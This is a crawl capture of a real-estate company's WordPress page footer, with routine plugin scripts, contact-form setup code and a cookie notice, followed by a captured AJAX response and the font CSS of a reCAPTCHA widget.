<script src="https://www.redrockrg.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script defer='defer' src="https://www.redrockrg.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.16" id="gform_masked_input-js"></script>
<script defer='defer' src="https://www.redrockrg.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.16" id="gform_placeholder-js"></script>
<script defer='defer' src="https://www.redrockrg.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=21e5a4db1670166692ac5745329bfc80" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"6aee89bd8a6828ff08c7ecadfdb1d472"},"ajax":{"ajaxurl":"https:\/\/www.redrockrg.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"9d4d43f961","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.redrockrg.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"fae6c91ff8"};
</script>
<script defer='defer' src="https://www.redrockrg.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=123af0257f6f333b67adf5d27ef3db93" id="gform_gravityforms_theme-js"></script>
<script src="https://www.redrockrg.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5" id="wpb_composer_front_js-js"></script>
<script src="https://www.redrockrg.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=7.5" id="vc_waypoints-js"></script>
<script id="wpex-vc_waypoints-js-extra">
var wpex_vc_waypoints_params = {"delay":"300","offset":"85%"};
</script>
<script src="https://www.redrockrg.com/wp-content/themes/Total/assets/js/frontend/wpbakery/vc_waypoints.min.js?ver=5.11.1" id="wpex-vc_waypoints-js"></script>
<script src="https://www.redrockrg.com/wp-content/plugins/js_composer/assets/lib/vc_accordion/vc-accordion.min.js?ver=7.5" id="vc_accordion_script-js"></script>
<script src="https://www.redrockrg.com/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=7.5" id="vc_tta_autoplay_script-js"></script>
<script src="https://www.redrockrg.com/wp-content/plugins/js_composer/assets/lib/vc_tabs/vc-tabs.min.js?ver=7.5" id="vc_tabs_script-js"></script>
<script defer src="https://www.redrockrg.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1756406388" id="akismet-frontend-js"></script>
<script src="https://www.redrockrg.com/wp-content/themes/Total/assets/js/frontend/wpbakery/vc_tabs-accessibility.min.js?ver=5.11.1" id="wpex-vc_tabs-accessibility-js"></script>
<script src="https://www.redrockrg.com/wp-content/themes/Total/assets/js/frontend/wpbakery/vc_accordion-events.min.js?ver=5.11.1" id="wpex-vc_accordion-events-js"></script>
<script></script><script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {gf_global["number_formats"][1] = {"1":{"price":false,"value":false},"2":{"price":false,"value":false},"3":{"price":false,"value":false},"4":{"price":false,"value":false},"6":{"price":false,"value":false},"7":{"price":false,"value":false},"5":{"price":false,"value":false},"8":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][1] = { logic: { 7: {"field":{"enabled":true,"actionType":"show","logicType":"any","rules":[{"fieldId":"6","operator":"isnot","value":""}]},"nextButton":null,"section":null},0: {"field":{"enabled":true,"actionType":"show","logicType":"all","rules":[{"fieldId":"7","operator":"contains","value":"Red Rock"}]},"section":null} }, dependents: { 7: [7],0: [0] }, animation: 0, defaults: {"1":{"1.2":"","1.3":"","1.4":"","1.6":"","1.8":""}}, fields: {"1":[0],"2":[0],"3":[0],"4":[0],"6":[0,7],"7":[0],"5":[0],"8":[0]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){gform.utils.trigger({ event: 'gform/conditionalLogic/init/start', native: false, data: { formId: 1, fields: null, isInit: true } });window['gformInitPriceFields']();gf_apply_rules(1, [7,0], true);jQuery('#gform_wrapper_1').show();jQuery('#gform_wrapper_1 form').css('opacity', '');jQuery(document).trigger('gform_post_conditional_logic', [1, null, true]);gform.utils.trigger({ event: 'gform/conditionalLogic/init/end', native: false, data: { formId: 1, fields: null, isInit: true } });} );} if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_1_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.redrockrg.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 108/472 objects using Redis
Page Caching using Disk: Enhanced 
Lazy Loading

Served from: www.redrockrg.com @ 2026-01-16 01:49:56 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redrockrg.com/wp-admin/admin-ajax.php
body_size: 956
content:
Footprint Set: ref:  landing: https://www.redrockrg.com/available-properties/residential/

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfAq6ApAAAAAJHVURrFs0wf6Qpoa_jIWYBmtmrK&co=aHR0cHM6Ly93d3cucmVkcm9ja3JnLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=3jefa5ul6vph
body_size: 49295
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
